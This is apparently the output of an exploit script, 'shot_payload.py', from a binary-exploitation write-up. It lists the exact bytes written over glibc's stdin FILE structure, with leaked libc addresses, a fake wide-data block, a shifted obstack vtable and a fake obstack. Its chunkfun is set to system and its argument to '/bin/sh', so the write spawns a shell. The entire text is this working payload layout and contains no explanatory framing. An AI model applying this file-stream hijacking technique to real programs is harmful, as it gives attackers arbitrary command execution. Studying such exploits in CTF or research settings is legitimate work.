 The 0x10e bytes the widened fgets writes straight over _IO_2_1_stdin_
$ python shot_payload.py
libc base            0x7fec590b1000
&_IO_2_1_stdin_      0x7fec592cbaa0   the write starts at +0x83 and runs to +0x191
bytes written        0x10e   (fgets read() ceiling after the flip is 0x401)
offset  address           bytes                     meaning
+0x083  0x7fec592cbb23  0a                        _shortbuf  "\n" ends the fgets at once (length not capped at 0x100)
+0x088  0x7fec592cbb28  80da2c59ec7f0000          _lock      must stay a valid lock, _IO_stdfile_0_lock
+0x090  0x7fec592cbb30  0000000000000000          _offset    0
+0x098  0x7fec592cbb38  0000000000000000          _codecvt   0
+0x0a0  0x7fec592cbb40  a0bb2c59ec7f0000          _wide_data -> our fake one at fp+0x100
+0x0c0  0x7fec592cbb60  01000000                  _mode = 1  forces the wide path in _IO_flush_all_lockp
+0x0d8  0x7fec592cbb78  e0832c59ec7f0000          vtable     _IO_obstack_jumps + 0x20  (the shifted one)
+0x0e0  0x7fec592cbb80  e0bb2c59ec7f0000          obstack    -> our fake obstack at fp+0x140
+0x118  0x7fec592cbbb8  0000000000000000          fake _IO_wide_data._IO_write_base = 0
+0x120  0x7fec592cbbc0  0100000000000000          fake _IO_wide_data._IO_write_ptr  = 1  (ptr > base -> flushed)
+0x140  0x7fec592cbbe0  0000000000000000          obstack.chunk_size
+0x158  0x7fec592cbbf8  0000000000000000          obstack.next_free  = 0
+0x160  0x7fec592cbc00  0000000000000000          obstack.chunk_limit = 0  (obstack_room() == 0, so it must grow)
+0x178  0x7fec592cbc18  701d1059ec7f0000          obstack.chunkfun   = system
+0x188  0x7fec592cbc28  78962859ec7f0000          obstack.extra_arg  = "/bin/sh"
+0x190  0x7fec592cbc30  01                        obstack.use_extra_arg = 1
everything not listed is a zero byte.  The write stops at 0x7fec592cbc31,
short of main_arena at libc+0x21ac80, so malloc is left intact.